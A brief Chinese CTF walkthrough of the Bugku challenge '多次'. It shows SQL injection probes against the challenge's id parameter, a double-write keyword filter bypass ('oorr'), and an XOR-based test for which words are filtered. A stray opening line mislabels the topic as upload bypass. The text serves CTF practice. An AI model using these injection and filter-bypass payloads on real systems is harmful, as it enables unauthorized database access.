 此题考点在上传绕过
bugku-ctf 第三题：多次
Challenge
1488 Solves
×
多次
150
http://123.206.87.240:9004
本题有2个flagflag均为小写flag格式 flag[]
Flag
Submit
微信号: lemon-sec
访问看下
不安全 | 123.206.87.240:9004/1ndex.php?id=1
There is nothing.
微信号: lemon-sec
登陆后发现页面没有啥信息，但是 url 地址栏？id=1 可能存在注入
?id=1'or 1=1--+ 也报错，可能存在过滤
尝试双写绕过，?id=1'oorr 1=1--+ 返回正常
那如何检测哪些字符串被过滤了呢？新技能 GET！
异或注入了解一下，两个条件相同（同真或同假）即为假
?id=1'^(length('union')!=0)--+
微信号: lemon-sec